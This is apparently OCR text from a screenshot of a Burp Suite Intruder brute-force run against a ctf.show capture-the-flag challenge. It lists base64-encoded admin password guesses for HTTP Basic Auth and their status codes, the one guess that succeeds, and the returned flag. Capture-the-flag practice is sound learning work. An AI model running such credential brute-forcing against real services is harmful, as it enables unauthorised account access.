 7. Intruder attack of https://4e6cef1a-09a4-4996-98da-b351d12b8d30.challenge.ctf.show
Attack
Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
17 YWRtaW46c2hhcms2Mw== 200 34 671
0 401 60 652
1 YWRtaW46IUAjJCVeJio= 401 60 652
2 YWRtaW46JCQkJA== 401 60 652
3 YWRtaW46KioqKioq 401 62 652
4 YWRtaW46Li4uLg== 401 56 652
5 YWRtaW46LjU3NTc4My4= 401 61 652
6 YWRtaW46MDAwMA== 401 67 652
7 YWRtaW46MDAwMDA= 401 56 652
8 YWRtaW46MDAwMDAw 401 65 652
9 YWRtaW46MDAwMDAwMDA 401 56 652
Request Response
Pretty Raw Hex Render
\n
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-tok
en,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{1db43f6c-c6c7-4047-8492-8cb334e8c57e}
Payloads
Resource pool
Settings